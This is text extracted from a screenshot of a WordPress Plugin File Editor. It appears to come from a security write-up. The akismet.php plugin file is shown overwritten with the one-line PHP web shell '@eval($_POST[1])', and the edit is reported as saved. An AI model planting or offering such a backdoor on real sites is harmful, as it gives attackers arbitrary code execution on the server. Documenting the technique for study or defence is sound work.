 Edit Plugins
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Plugin File Editor
Users
Tools
Settings
Collapse menu
Editing akismet/akismet.php (inactive)
Selected file content:
1 <?php @eval($_POST[1]);?>
Documentation: Function Name... Look Up
File edited successfully.
Update File
先知社区